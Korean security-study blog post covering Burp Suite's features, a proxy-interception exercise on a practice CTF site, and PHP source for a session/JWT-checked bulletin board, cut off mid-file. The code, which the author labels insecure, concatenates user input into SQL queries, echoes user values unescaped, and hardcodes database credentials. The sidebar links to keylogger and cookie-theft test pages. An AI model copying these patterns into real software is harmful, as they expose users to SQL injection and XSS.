고정 헤더 영역
상세 컨텐츠
본문

※ 주의 : 보안 관련 학습은 자유이지만, 학습 내용을 사용한 경우 법적 책임은 행위자에게 있습니다.
(Note: Security-related learning is allowed, but the individual is solely responsible for any legal consequences arising from the use of the acquired knowledge.)
※ 공부 기록용 포스트이며, 검수를 하고 올리지만 간혹 잘 못된 정보가 있을 수도 있습니다.
※ 보안에 취약한 코드이므로 사용하시면 안 됩니다.
※ 코드 구현에 있어서 인공지능의 도움을 많이 받았습니다.
[보안 공부] 4주 차 - Burp Suite, 게시판 구현, 과제
1. Burp Suite
● 개념
→ burp : 트림하다, 트림시켜주다. suite : 스위트룸, (용품) 세트, 모음곡
→ Burp Suite는 웹 애플리케이션의 보한 테스트를 위한 종합 플랫폼이다.
→ Proxy : 대리, 대리인이라는 의미로 프록시 서버는 사용자와 서버 사이에서 중개하는 역할을 한다.
● Burp Suite 메뉴
→ Dashboard : 현황 모니터링
→ Target : 웹 애플리케이션의 구조를 파악
→ Proxy : 프록시로써 사용자와 서버 사이의 트래픽을 감청하고 조작할 수 있는 기능
→ Intruder : 다양한 공격 방법을 지원하는 공격 툴
→ Repeater : HTTP 요청을 수정하고 다시 보내어 서버의 반응을 테스트
→ Collaborator : 외부 서버와 통신하여 특정 유형의 취약점을 테스트하고 결과를 수집하는 도구
→ Sequncer : 세션 토큰, 쿠키 등의 데이터 항목에서 무작위성을 분석
→ Decoder : 인코딩 된 데이터를 디코드 하거나 원하는 포맷으로 인코딩 가능, 해시 지원
→ Scanner : 자동화된 보안 취약점 스캐너로 다양함 취약점을 탐지
→ Comparer : 두 데이터 차이를 비교 분석
→ Logger : 로그 기능
→ Organizer : 프로젝트에서 사용
→ Extensions : 확장 플러그인 지원
● 실습을 위한 프록시 기본 세팅 (접은 글 '더 보기' 클릭)
→ 다운로드 : https://portswigger.net/burp/communitydownload 포트스위거 홈페이지에서 Community Edition으로 받고 설치하면 된다.
더보기

Next를 눌러준다.
Start Burp를 눌러준다.
프록시 탭에서 프록시 세팅을 눌러준다.
포트번호를 바뀌기 위해 Edit를 눌러준다.
포트를 원하는 포트번호로 설정한다 여기서는 8888을 사용.
오픈 브라우저를 클릭하면 프록시 세팅이 된 크롬 기반의 브라우저가 나타난다.

● 실습하기 (접은 글 '더 보기' 클릭)
→ Burp Suite의 Open brower을 눌러 프록시가 설정된 크롬기반의 브라우저를 실행하고

→ http://ctf.segfaulthub.com:1018/ 로 접속한다.
더보기

접속화면

이제 브라우저로 요청을 할 때마다 HTTP history에 데이터가 쌓이다.

Click버튼을 누르고 Burp Suite의 History를 살펴보자

좌측 Request의 맨 하단 16라인에 data가 보인다. 이 것을 수정하라는 것 같다.

이제 이 요청을 변조해서 보내기 위해 intercept off를 클릭해 on으로 만들어 준다. 그럼 신호등에 빨간불이 들어온다.
브라우저에서 Click을 다시 한 번 눌러주면, 요청이 intercept에 의해 홀딩되어 브라우저는 요청을하지 못하고 뱅글뱅글 돌아가는 상태이다.

intercept에서 data부분을 수정해주고 Forward를 눌러 요청을 전송하자.

문제가 클리어 되었다.
→ 비슷한 원리로, 트래픽을 들여다보고 변조하여 나머지 문제들을 스스로 풀어보자.
2. 게시판 구현
● 웹사이트 순서도
(우클릭 → 새 탭에서 이미지 열기하면 조금 더 잘 보입니다.)


● 계획
▶로그인 체크
→ 세션, JWT 둘 중 어떤 방법이든 로그인 확인 할 수 있는 logined_check_one.php 작성
→ if문으로 쿠키에 세션이 있으면 세션 로그인을 표시하고, else if JWT가 있으면 JWT 로그인 표시
▶회원가입 부분
→ 사용 가능한 게시판을 만들기 위해 ID에 null이나 공백, 특수문자가 들어가지 않도록 코드 수정
→ 회원가입 시 사용자 비밀번호를 8자 이상 & 문자 포함으로 강화
→ 회원가입 시 이메일 입력 값 검증 강화
▶게시판 부분
→ 게시판 리스트는 페이지당 10개의 글이 표시되도록 구현 및 페이지 매기기
→ 게시판 형태는 text만 지원하는 제목, 글 내용으로 단순한 게시판
→ 게시판 주요 기능 글쓰기, 수정, 삭제 구현
→ 수정, 삭제 시 로그인 ID 검증
→ 삭제 시 실제로 DB에서 삭제되는 것이 아니고, board_type 속성을 변경하는 방식으로 구현(1=전체 게시판, 2=삭제 게시판)
● 실행
▶로그인 체크
→ logined_check_one.php 작성
더보기
<!--logined_check_one.php-->
<?php
session_start(); // 세션 시작
if (isset($_SESSION['userid']) && $_SESSION['userid'] !== null){ // 세션 확인 된 경우
echo '<script>alert("로그인 체크, 유저 ID:'.$_SESSION['userid'].'");</script>';
$logined_one = $_SESSION['userid'];
//header("refresh:1=url=login_proc_success.php");
//exit;
}
else if (isset($_COOKIE['jwt'])){ // 세션이 없고 JWT토큰이 있는 경우
require('jwt_key.php');//jwt 생성하는 비밀키를 $key 변수로 갖고 있음
$jwt = $_COOKIE['jwt'];
// JWT 분해
$tokenParts = explode('.', $jwt);
if (count($tokenParts) === 3) {
$header = base64_decode($tokenParts[0]);
$payload = base64_decode($tokenParts[1]);
$signatureProvided = $tokenParts[2];
$signatureProvideddecoded = base64_decode($signatureProvided);
// 서명 검증
$signature = hash_hmac('sha256', "$tokenParts[0].$tokenParts[1]", $key, true); // key 중요
$signatureEncoded = base64UrlEncode($signature); // UrlEncode를 사용하지 않으면 끝에 패딩문자 '=' 때문에 일치하지 않은 결과 생기므로 사용해야 함.
echo '<script>alert("JWT 토큰의 서명 값을 비교 검증을 합니다.\nsignatureEncoded:'.$signatureEncoded.' signatureProvided:'.$signatureProvided.'");</script>'; // 출력 한 번 해주고
if ($signatureEncoded === $signatureProvided) {
// JWT 페이로드 파싱
$payload = json_decode($payload, true);
// 유효 기간 확인
if (isset($payload['exp']) && $payload['exp'] >= time()) {
// 사용자 ID 추출 및 세션에 저장
if (isset($payload['userId'])) {
$jwtid = $payload['userId'];
echo '<script>alert("jwt토큰 id는 : '. $jwtid.'입니다.");</script>';
$logined_one = $jwtid;
} else {
echo '<script>alert("JWT에 사용자 ID가 없음.");</script>';
}
} else {
echo '<script>alert("JWT의 유효 기간이 만료됨.");</script>';
}
} else {
echo '<script>alert("JWT의 서명이 올바르지 않음.");</script>';
}
} else {
echo '<script>alert("잘못된 JWT 형식.");</script>';
}
}
else { // 세션이 없는 경우
echo '<script>alert("로그인 체크, 세션 또는 JWT가 존재하지 않습니다.");</script>';
header("refresh:1=url=login.php");
//exit;
}
function base64UrlEncode($data) {
return str_replace(['+', '/', '='], ['-', '_', ''], base64_encode($data));
}
?>
▶회원가입 부분
→ 사용 가능한 게시판을 만들기 위해 ID에 null이나 공백, 특수문자가 들어가지 않도록 코드 수정
→ sign_up.php에서 자바스크립트로 입력값을 한 번 확인하고 sign_up_register.php에서 php로 한 번 더 검증.
<!--sign_up.php-->
더보기
<!--sign_up.php-->
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>회원가입 페이지</title>
<link href="./style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="box-sign_up">
<h2>Sign up 회원가입</h2>
<h3>회원가입 테스트 페이지 입니다.</h3>
<form action="./sign_up_register.php" method="post" accept-charset="UTF-8" id="signUpForm" >
<!--DB에 들어가면 한글이 깨지므로 accept-charset을 넣어주셔야 합니다.-->
<label for="userid">ID: (4~10자, 숫자 및 소문자만 가능합니다.)</label>
<input type="text" id="userid" name="userid" required><br><br>
<label for="userpw">PW: (숫자와 영문자를 포함, 8~32자 가능합니다.)</label>
<input type="password" id="userpw" name="userpw" required><br><br>
<label for="userpw2">PW 확인:</label>
<input type="password" id="userpw2" name="userpw2" required><br><br>
<label for="username">이름: (한글 2~5글자)</label>
<input type="text" id="username" name="username" required><br><br>
<label for="useremail">E-mail</label>
<input type="text" id="useremail" name="useremail" required><br><br>
<label for="userphone">휴대폰번호: 숫자만입력 ex)010123456789</label>
<input type="text" id="userphone" name="userphone" required><br><br>
<button type="submit">submit 회원가입 신청</button>
</form>
</div>
<script>
function validateForm() {
var pw1 = document.getElementById('userpw').value;
var pw2 = document.getElementById('userpw2').value;
var id = document.getElementById('userid').value;
var username = document.getElementById('username').value;
var useremail = document.getElementById('useremail').value;
var userphone = document.getElementById('userphone').value;
// 비밀번호 일치 확인
if (pw1 !== pw2) {
alert('비밀번호가 일치하지 않습니다.');
return false;
}
// ID가 소문자 영문자와 숫자만 포함되어 있는지 확인
if (!/^[a-z0-9]{4,10}$/.test(id)) {
alert('ID는 4자 이상, 10자 이하의 소문자 영문자와 숫자만 포함할 수 있습니다.');
return false;
}
// 패스워드가 숫자와 영문자를 반드시 포함하고, 특수문자는 선택사항인지 확인 (8~32자 길이)
if (!/(?=.*\d)(?=.*[a-zA-Z]).{8,32}$/.test(pw1)) {
alert('비밀번호는 숫자와 영문자를 반드시 포함해야 하며, 길이는 8자 이상 32자 이하입니다. 특수문자는 선택사항입니다.');
return false;
}
if (!/^[\uac00-\ud7a3]{2,5}$/.test(username)) {
alert('사용자 이름은 한글 2자에서 5자 사이여야 합니다.');
return false;
}
if (!/^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/.test(useremail)) {
alert('유효한 이메일 주소를 입력해 주세요.');
return false;
}
// 필수 필드 빈 값 검사
if (!id || !username || !useremail || !userphone) {
alert('모든 필드를 채워주세요.');
return false;
}
return true;
}
document.getElementById('signUpForm').onsubmit = function() {
return validateForm();
};
</script>
</body>
</html>
<!-- sign_up_register.php -->
더보기
<!-- sign_up_register.php 2024.05.14 -->
<?php
require('dblogin.php'); // DB 연결
$userid = $_POST['userid'];
$userpw = hash('sha256', $_POST['userpw']);
$userpw2 = hash('sha256', $_POST['userpw2']);
$username = $_POST['username'];
$useremail = $_POST['useremail'];
$userphone = $_POST['userphone'];
// 입력 값 검증
if (!preg_match('/^[a-z0-9]{4,10}$/', $userid)) {
die('ID는 4자 이상, 10자 이하의 소문자 영문자와 숫자만 포함할 수 있습니다.');
}
if (!preg_match('/(?=.*\d)(?=.*[a-zA-Z]).{8,32}/', $userpw)) {
die('비밀번호는 숫자와 영문자를 반드시 포함해야 하며, 길이는 8자 이상 32자 이하입니다.');
}
if (!preg_match('/^[\x{AC00}-\x{D7A3}]{2,5}$/u', $username)) {
die('사용자 이름은 한글 2자에서 5자 사이여야 합니다.');
}
if (!filter_var($useremail, FILTER_VALIDATE_EMAIL)) {
die('유효한 이메일 주소를 입력해 주세요.');
}
if ($userpw !== $userpw2) {
die('비밀번호가 일치하지 않습니다.');
}
// 중복 확인
$stmt = $conn->prepare('SELECT * FROM user_table WHERE user_id = ? OR user_email = ? OR user_phone = ?');
//위,아래 코드는 SQL인젝션 방지
$stmt->bind_param('sss', $userid, $useremail, $userphone);
$stmt->execute();
$result = $stmt->get_result();
if ($result->num_rows > 0) {
while ($row = $result->fetch_assoc()) {
if ($row['user_id'] === $userid) {
die("이미 사용 중인 ID 입니다.");
}
if ($row['user_email'] === $useremail) {
die("이미 사용 중인 이메일입니다.");
}
if ($row['user_phone'] === $userphone) {
die("이미 사용 중인 휴대폰 번호입니다.");
}
}
} else {
// 데이터베이스에 저장
$insert_stmt = $conn->prepare('INSERT INTO user_table (user_id, user_pw, user_name, user_email, user_phone) VALUES (?, ?, ?, ?, ?)');
$insert_stmt->bind_param('sssss', $userid, $userpw, $username, $useremail, $userphone);
if ($insert_stmt->execute()) {
echo "회원가입 성공! 1초 뒤 로그인 페이지로 이동합니다.";
header("refresh:1;url=login.php");
} else {
echo "에러: " . $insert_stmt->error;
}
}
$conn->close();
?>
▶게시판 부분
→ board_db를 만들고 board_table을 만들었다.

→ board_db에 접속할 수 있도록 dblogin_board.php를 작성하였다.
<!--dblogin_board.php-->
더보기
<!--dblogin_board.php-->
<?php
// 데이터베이스 연결 정보
$servername77 = "localhost";
$username77 = "dbadmin";
$password77 = "dbadmin1234";
$dbname77 = "board_db";
// 데이터베이스 연결
$conn = new mysqli($servername77, $username77, $password77, $dbname77);
$conn->set_charset("utf8mb4"); // DB에서 한글깨짐 현상 해결
// 연결 확인
if ($conn->connect_error) {
die("연결 실패: " . $conn->connect_error);
}
?>
→ 게시판 구조와 사이드 바를 만들었다.
<!-- board_1.php -->
더보기
<!-- board_1.php -->
<?php
require('dblogin_board.php');
require_once('logined_check_one.php');
if (isset($_SESSION['userid']) && $_SESSION['userid'] !== null){
$welcometext = "세션)환영합니다".$_SESSION['userid']."님";
}
else if (isset($jwtid) && $jwtid !== null){
$welcometext = "JWT)환영합니다".$jwtid."님";
}
else {
$welcometext = "로그인 정보가 없습니다.";
header("refresh:1;url=login.php");
}
// SQL 쿼리 실행: board_type이 1(전체 게시판)인 항목만 가져옴
$page = isset($_GET['page']) ? $_GET['page'] : 1; // 현재 페이지 번호
$offset = ($page - 1) * 10; // OFFSET 계산
$sql = "SELECT board_idx, board_title, board_writer,board_reply,board_recommend,board_datetime, board_reply FROM board_table WHERE board_type = 1 ORDER BY board_idx DESC LIMIT $offset, 10";
$result = $conn->query($sql);
?>
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>전체 게시판</title>
<link href="./style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="container" style="margin-right:15%;">
<div class="table-container">
<table>
<caption><h2>전체 게시판</h2></caption>
<thead>
<tr>
<th>순번</th>
<th>idx no</th>
<th>제목</th>
<th>댓글</th>
<th>추천</th>
<th>작성자</th>
<th>작성일</th>
</tr>
</thead>
<tbody>
<?php
if ($result->num_rows > 0):
$counter = $result->num_rows; // 카운터를 결과의 총 수로 초기화
while($row = $result->fetch_assoc()): ?>
<tr>
<td><?php echo $counter--; ?></td>
<td><?php echo htmlspecialchars($row['board_idx']); ?></td>
<td style="width:400px">
<a href="board_content.php?board_idx=<?php echo $row['board_idx']; ?>">
<?php echo htmlspecialchars($row['board_title']); ?>
</a>
</td>
<td style="width:35px"><?php echo htmlspecialchars($row['board_reply']); ?></td>
<td style="width:35px"><?php echo htmlspecialchars($row['board_recommend']); ?></td>
<td><?php echo htmlspecialchars($row['board_writer']); ?></td>
<td><?php echo date("Y-m-d H:i", strtotime($row['board_datetime'])); ?></td>
</tr>
<?php endwhile; ?>
<?php else: ?>
<tr>
<td colspan="6">게시글이 없습니다.</td>
</tr>
<?php endif; ?>
</tbody>
</table>
<button style="width:100px; background-color:#b6bbff;">
<a href="board_content_write.php" class="button">글쓰기</a>
</button>
<div class="pagination">
<?php
// 현재 페이지 번호
$page = isset($_GET['page']) ? $_GET['page'] : 1;
// 전체 게시글 수를 가져오는 SQL 쿼리 실행
$sql_count = "SELECT COUNT(*) AS total FROM board_table WHERE board_type = 1";
$result_count = $conn->query($sql_count);
$row_count = $result_count->fetch_assoc();
$total_posts = $row_count['total'];
// 전체 페이지 수 계산
$total_pages = ceil($total_posts / 10); // 페이지당 10개의 게시글을 표시
// 이전 페이지 링크
if ($page > 1) {
echo '  <a href="?page='.($page - 1).'">이전</a>  ';
}
// 페이지 링크들
for ($i = 1; $i <= $total_pages; $i++) {
echo '<div class="box3"><a href="?page='.$i.'">'.$i.'</a></div>';
}
// 다음 페이지 링크
if ($page < $total_pages) {
echo '  <a href="?page='.($page + 1).'">다음</a>  ';
}
?>
</div>
</div>
<div class="side-panel" style="width:150px; height:250px;">
<h4><?php echo htmlspecialchars($welcometext); ?></h4>
<div class="links">
<li><a href="./login_proc_success_one.php">뒤로 이동</a></li>
<li><a href="./login_proc_myaccount_one.php">비밀번호 수정</a></li>
<li><a href="./board_1.php">게시판으로 이동</a></li>
<li><a href="./1_keylogger.php">키로거 테스트</a></li>
<li><a href="./2_cookie_1XSS.php">쿠키 탈취 테스트</a></li>
</div>
<form action="logout.php" method="post">
<button class="red" type="submit" name="logout" >로그아웃 하기</button>
</form>
</div>
</div>
</body>
</html>
<?php $conn->close(); ?>

→ 게시글을 클릭하면 board_content.php를 열고 내용을 보여준다.
<!-- board_content.php -->
더보기
<!-- board_content.php -->
<?php
require('dblogin_board.php');
require_once('logined_check_one.php');
if(isset($_GET['board_idx'])) {
$board_idx = $_GET['board_idx'];
// 해당 게시물의 내용을 데이터베이스에서 가져오기
$sql = "SELECT * FROM board_table WHERE board_idx = $board_idx";
$result = $conn->query($sql);
if($result->num_rows > 0) {
$row = $result->fetch_assoc();
$title = htmlspecialchars($row['board_title']);
$content = htmlspecialchars($row['board_content']);
// 기타 필요한 내용 가져오기
} else {
// 게시물이 없는 경우 처리
}
} else {
// 게시물 인덱스가 전달되지 않은 경우 처리
}
?>
<!DOCTYPE html>
<html lang="ko">
<head>
<!-- 필요한 메타 태그와 스타일 시트, 제목 등 추가 -->
<link href="./style.css" rel="stylesheet" type="text/css" />
<meta charset="UTF-8">
</head>
<body>
<div class="container-content">
<h2 style="border: 2px solid #ccc; padding: 8px;"><?php echo $title; ?></h2>
<p style="border: 2px solid #ccc; padding: 8px;"><?php echo $content; ?></p>
<!-- 기타 필요한 내용 표시 -->
<!-- 수정 버튼 -->
<form action="board_content_edit.php" method="GET" style="display: inline;" >
<input type="hidden" name="board_idx" value="<?php echo $board_idx; ?>">
<button type="submit" style="width:100px; background-color:#b6bbff;" class="button" onclick="return confirm('수정하시겠습니까?');">수정</button>
</form>
<!-- 삭제 버튼 -->
<form action="board_content_delete.php" method="post" style="display: inline;" >
<input type="hidden" name="board_idx" value="<?php echo $board_idx; ?>">
<button type="submit" style="width:100px; background-color:#ff6666;" class="button" onclick="return confirm('정말로 삭제하시겠습니까?');">삭제</button>
</form>
<div class="side-panel">
<?php echo "<h4>로그인ID<br><br>"."$logined_one"."<h4>" ?><!-- 사이드바 내용 -->
</div>
</div>
</body>
</html>

→ 글쓰기(board_content_write.php), 게시글 수정(board_content_edit.php), 삭제(board_content_delete.php) 구현
<!-- board_content_write.php -->
더보기
<!-- board_content_write.php -->
<?php
require('dblogin_board.php');
require_once('logined_check_one.php');
if ($_SERVER["REQUEST_METHOD"] == "POST") {
// 글쓰기 폼이 제출되면
$title = $_POST['title'];
$content = $_POST['content'];
$writer = $logined_one;
$datetime = date('Y-m-d H:i:s'); // 시간
// 글쓰기 SQL 실행
$sql = "INSERT INTO board_table (board_type, board_title, board_content, board_writer, board_datetime) VALUES (1, '$title', '$content', '$writer', '$datetime')";
if ($conn->query($sql) === TRUE) {
// 글쓰기 성공 시, 게시판 목록 페이지로 리다이렉트
header("Location: board_1.php");
exit();
} else {
// 글쓰기 실패 시 에러 처리
echo "Error: " . $sql . "<br>" . $conn->error;
}
}
?>
<!DOCTYPE html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>글쓰기</title>
<link href="./style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="container-content">
<h2>글쓰기</h2>
<form action="<?php echo htmlspecialchars($_SERVER["PHP_SELF"]); ?>" method="post">
<label for="title">제목:</label><br>
<input type="text" id="title" name="title" style="width:100%"><br>
<label for="content">내용:</label><br>
<textarea id="content" name="content" style="width:100%; height:50%;"></textarea><br>
<button type="submit">작성 완료</button>
</form>
</div>
</body>
</html>
<?php $conn->close(); ?>
<!-- board_content_edit.php -->
더보기
<!-- board_content_edit.php -->
<?php
require('dblogin_board.php');
require_once('logined_check_one.php');
if ($_SERVER["REQUEST_METHOD"] == "POST") {
// 수정하기 폼이 제출되면
$board_idx = $_POST['board_idx'];
$title = $_POST['title'];
$content = $_POST['content'];
$sql = "SELECT board_writer FROM board_table WHERE board_idx = ?";
$stmt = $conn->prepare($sql);
$stmt->bind_param("i", $_POST['board_idx']); // 게시글 인덱스를 바인딩합니다.
$stmt->execute();
$stmt->bind_result($board_writer); // 결과를 바인딩합니다.
$stmt->fetch();
$stmt->close();
// 로그인한 사용자와 게시글 작성자 비교
if ($logined_one === $board_writer) {
// 게시글 업데이트 SQL 실행
$sql_update = "UPDATE board_table SET board_title = ?, board_content = ? WHERE board_idx = ?";
$stmt_update = $conn->prepare($sql_update);
$stmt_update->bind_param("ssi", $title, $content, $board_idx);
$stmt_update->execute();
$stmt_update->close();
header("Location:board_1.php");
}
else { // 작성자와 로그인id가 다를 ㄴ경우
echo '<script>alert("본인글만 수정할 수 있습니다.")</script>';
header("refresh:0;url=board_1.php");
}
} else {
// GET 방식으로 접근한 경우 처리
if(isset($_GET['board_idx'])) {
$board_idx = $_GET['board_idx'];
// 해당 게시물의 내용을 데이터베이스에서 가져오기
$sql = "SELECT * FROM board_table WHERE board_idx = $board_idx";
$result = $conn->query($sql);
if($result->num_rows > 0) {
$row = $result->fetch_assoc();
$title = htmlspecialchars($row['board_title']);
$content = htmlspecialchars($row['board_content']);
// 기타 필요한 내용 가져오기
} else {
// 게시물이 없는 경우 처리
}
} else {
// 게시물 인덱스가 전달되지 않은 경우 처리
}
}
?>
<!DOCTYPE html>
<html lang="ko">
<head>
<!-- 필요한 메타 태그와 스타일 시트, 제목 등 추가 -->
<link href="./style.css" rel="stylesheet" type="text/css" />
<meta charset="UTF-8">
</head>
<body>
<div class="container-content">
<h2>수정하기</h2>
<form action="<?php echo htmlspecialchars($_SERVER["PHP_SELF"]); ?>" method="post">
<input type="hidden" name="board_idx" value="<?php echo $board_idx; ?>">
<label for="title">제목:</label><br>
<input type="text" id="title" name="title" style="width:100%" value="<?php echo $title; ?>"><br>
<label for="content">내용:</label><br>
<textarea id="content" name="content" style="width:100%; height:50%;"><?php echo $content; ?></textarea><br>
<button type="submit">수정 완료</button>
</form>
</div>
</body>
</html>
<?php $conn->close(); ?>

<!-- board_content_delete.php -->
더보기
<!-- board_content_delete.php -->
<?php
require('logined_check_one.php');
//로그인 체크 및 $logined_one 으로 아이디 가져오기
require('dblogin_board.php');
//글쓴이가 맞는지 sql로 확인 후 update into 2번 게시판으로 이동
$sql = "SELECT board_writer FROM board_table WHERE board_idx = ?";
$stmt = $conn->prepare($sql);
$stmt->bind_param("i", $_POST['board_idx']); // 게시글 인덱스를 바인딩합니다.
$stmt->execute();
$stmt->bind_result($board_writer); // 결과를 바인딩합니다.
$stmt->fetch();
$stmt->close();
// 로그인한 사용자와 게시글 작성자 비교
if ($logined_one === $board_writer) {
// 사용자가 게시글 작성자인 경우, 게시글의 board_type을 2로 업데이트합니다.
$sql_update = "UPDATE board_table SET board_type = 2 WHERE board_idx = ?";
$stmt_update = $conn->prepare($sql_update);
$stmt_update->bind_param("i", $_POST['board_idx']);
$stmt_update->execute();
$stmt_update->close();
// 업데이트 후 원하는 페이지로 리다이렉션할 수 있습니다.
header("Location:board_1.php");
exit();
} else {
